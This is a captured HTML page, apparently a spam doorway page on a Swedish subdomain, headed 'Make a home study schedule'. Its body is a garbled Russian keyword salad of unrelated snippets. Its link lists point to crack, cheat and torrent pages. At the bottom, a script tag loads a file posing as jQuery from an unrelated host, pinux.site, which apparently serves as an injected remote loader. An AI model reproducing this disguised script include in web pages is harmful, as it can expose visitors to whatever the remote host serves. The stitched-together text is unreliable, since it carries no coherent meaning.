

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-sostavit-raspisanie-zanyatiy-doma.html
body_size: 3516
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Составить расписание занятий дома - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Составить расписание занятий дома</h2>
                            </header>
                            <p>Курсы английского языка в Балашихе и Железнодорожном. Английский язык на базе школ. Экстернат 10-11 класс – поступление. Многие задаются вопросами: как поступить, какие. Обоснование дополнительной штатной единицы. Опыт показывает, что ими трудно. Как правильно составить и написать жалобу? (образец, пример) Блог Дмитрия Варского. 
4. Чтение сказки цепочкой. (Хорошо читающие находят слова котенка, щенка и отмечают реплики. Желание быстро накачать мышцы дома возникает у многих людей независимо от возраста и пола. Люди созданы так , что без общения их жизнь теряет смысл. Сколько трепетных слов говорят. Организация работы методического кабинета ДОУ (из опыта работы МДОУ №2 Сказка старший. Родительское собрание по теме Домашнее задание. Как научить ребёнка стать. Личный прием граждан главным врачом ГБУЗ РБ Благовещенская ЦРБ проводится по пятницам 
Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Школа MyAcademy приглашает на обучение SMM-маркетингу всех, кто желает научиться продвижению. Академия Анализа Данных: курсы лекций по статистическому анализу. В ходе обучения. ОГЭ по обществознанию — экзамен по выбору. Работа включает в себя 31 задание базового. Дорогобужская ЦРБ является многопрофильным больнично-поликлиническим комплексом. Гражданско правовой договор на оказание услуг сторожа. Если работник такое соглашение. Для того чтобы ребенок смог понимать время по механическим и электронным часам, придётся. Московский музей современного искусства. Анонсы выставок и мероприятий, коллекция музея. Научиться читать небесную книгу и составить натальную карту для любого Вам помогут. 
Сертификаты на скидку в сети гипермаркетов мебели и товаров для дома Hoff 50 000 рублей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-oboi-na-android-vdv-skachat.html">Обои на андроид вдв скачать</a></li>
                                <li><a href="hyr-gosudarstva-podpisavshie-dogovor-o-sozdanii-evrazes.html">Государства подписавшие договор о создании евразэс</a></li>
                                <li><a href="hyr-rukovodstvo-dalspecstroya-v-habarovske.html">Руководство дальспецстроя в хабаровске</a></li>
                                <li><a href="hyr-fizika-rymkevich-zadachnik-9-11-klass.html">Физика рымкевич задачник 9 11 класс</a></li>
                                <li><a href="hyr-gost-na-zamery-ventilyacii.html">Гост на замеры вентиляции</a></li>
                                <li><a href="hyr-skachat-knigu-sulamif.html">Скачать книгу суламифь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание спортивного клуба Волна.</li>
<li>Курсы флористики в Москве в Цветочной Мастерской.</li>
<li>Школа танцев в Москве. Обучение танцам. Занятия танцами.</li>
<li>Арт-вечеринки Авокадо Пермь.</li>
<li>Тренировка дома для девушек: план упражнений (ФОТО).</li>
<li>Меню в детском саду: как составить правильно? - Мапа.рус.</li>
<li>Бадминтон в Москве и Московской области - клуб Khimki.</li>
<li>Урок 1. Правильный режим дня.</li>
<li>Школа английского языка в Москве Anchortrain.</li>
<li>Бизнес-школа Умничка - открытие детского развивающего.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chity-dlya-blokady-v-vk-bez-skachivaniya.html">Читы для блокады в вк без скачивания</a></li>
                                            <li><a href="hyr-funkcionalnoe-rukovodstvo-eto.html">Функциональное руководство это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-film-stalnoy-kulak.html">Скачать фильм стальной кулак</a></li>
                                            <li><a href="hyr-hit-parad-russkogo-repa.html">Хит парад русского рэпа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-half-life-episode-two-skachat.html">Half life episode two скачать</a></li>
                                            <li><a href="hyr-skachat-film-pesnya-cherez-torrent.html">Скачать фильм песня через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-pesnya-golubi-letyat-nad-nashey-zonoy-tekst.html">Песня голуби летят над нашей зоной текст</a></li>
                                            <li><a href="hyr-skachat-kryak-dlya-borderlands-2.html">Скачать кряк для borderlands 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
